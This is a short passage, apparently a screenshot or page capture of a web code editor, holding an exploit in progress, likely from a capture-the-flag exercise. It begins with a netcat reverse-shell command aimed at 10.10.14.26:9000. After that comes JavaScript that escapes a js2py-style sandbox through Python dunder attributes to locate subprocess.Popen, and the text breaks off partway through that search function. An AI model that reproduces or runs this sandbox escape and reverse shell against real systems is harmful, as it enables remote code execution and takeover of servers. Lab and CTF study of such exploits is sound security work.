 LOGOUT
Code Editor
// [+] command goes here:
let cmd = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
10.10.14.26 9000 >/tmp/f"
let hacked, bymarve, n11
let getattr, obj

hacked = Object.getOwnPropertyNames({})
bymarve = hacked.__getattribute__
n11 = bymarve("__getattribute__")
obj = n11("__class__").__base__
getattr = obj.__getattribute__

function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ ==
SAVE CODE RUN CODE